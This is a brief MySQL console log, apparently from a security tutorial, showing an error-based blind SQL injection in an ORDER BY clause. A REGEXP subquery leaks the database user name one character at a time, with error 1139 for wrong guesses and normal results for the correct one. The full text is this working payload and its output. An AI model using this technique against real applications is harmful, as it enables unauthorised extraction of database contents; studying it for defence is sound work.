 网络小骑士 bilibili
mysql> select name from student order by (select 1 regexp if(substring(user(),2,1)='m',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql> select name from student order by (select 1 regexp if(substring(user(),2,1)='n',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql> select name from student order by (select 1 regexp if(substring(user(),2,1)='o',1,0x00));
+----------+
| name     |
+----------+
| hanhan   |
| pupu     |
| fangfang |
| lanlan   |
+----------+
4 rows in set (0.00 sec)